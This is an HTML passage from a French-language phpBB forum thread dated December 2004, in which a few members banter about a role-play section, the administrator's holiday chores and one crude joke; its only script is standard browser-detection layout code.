		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3180"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3180&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3180"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Déc 18, 2004 3:17 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3180&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Tu fais fuir tout le monde avec tes "punitions".</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3182"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3182&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3182"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Déc 20, 2004 8:33 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3182&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">ses vrais
<br />

<br />
(et satanika sa te tente tu baler poster dans jeu de role)</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3184"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3184&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3184"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Déc 21, 2004 10:58 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3184&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">J'suis pas forte des jeux de rôle... dsl</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3185"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3185&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3185"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Déc 21, 2004 8:01 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3185&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Admin toi tu veu tu y aler  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3186"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3186&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3186"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Déc 21, 2004 9:36 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3186&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Petite Coquine tu croit que je vais allez perde mon temps la ?
<br />
J'ai tents à faire...
<br />

<br />
Des devoir a faire
<br />
Des cadeau de noël à emballé
<br />
Une blonde à aimé de tous mon coeur
<br />
Des couriel a lire
<br />
Des projet à finalisé
<br />
Une soeur à agassez
<br />
Un chien a faire sortir dehor et à faire entré
<br />
Et bien d'autre chose encore mais je n'entrerais pas dans les détail</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3187"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3187&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3187"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Déc 22, 2004 5:31 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3187&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3188"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3188&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3188"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Déc 23, 2004 12:31 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3188&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Les choses qu'il veut pas dire c'est du genre: 
<br />

<br />
Une p'tite branlette avant de me coucher...</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3189"></a><b>germinator</b></span><br /><span class="postdetails">Partisant de bozo<br /><img src="../img/avatars/gallery/Pochette CD/Metalica_02.gif" alt="" border="0" /><br /><br />Inscrit le: 19 Mar 2004<br />Messages: 268<br />Localisation: falardeau (ptit trou)</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3189&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3189"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Déc 23, 2004 4:43 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3189&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">lollll</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=8&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=8&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://thehauntedghost.site.voila.fr" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3190"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3190&amp;sid=05791d37ea8a97f1dc6df2223c6c233a#3190"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Déc 23, 2004 8:45 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3190&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">germinator toi sa te tente tu de vnir poster dans jeu de role</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=05791d37ea8a97f1dc6df2223c6c233a"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3200"></a><b>germinator</b></span><br /><span class="postdetails">Partisant de bozo<br /><img src="../img/avatars/gallery/Pochette CD/Metalica_02.gif" alt="" border="0" /><br /><br />Inscrit le: 19 Mar 2004<br />Messages: 268<br />Localisation: falardeau (ptit trou)</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
